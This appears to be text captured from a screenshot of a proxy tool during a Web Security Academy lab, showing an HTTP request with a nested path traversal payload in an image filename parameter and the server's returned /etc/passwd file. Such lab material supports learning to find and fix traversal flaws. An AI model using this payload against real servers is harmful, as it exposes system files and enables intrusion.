 Request
Raw Params Headers Hex
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: acab1f481e3fd90380d91cae009100ab.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://acab1f481e3fd90380d91cae009100ab.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: session=kFE21hdF4NhvNrV2VMI75EEhPz15PW2J
15
16
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search...
0 matches
Pretty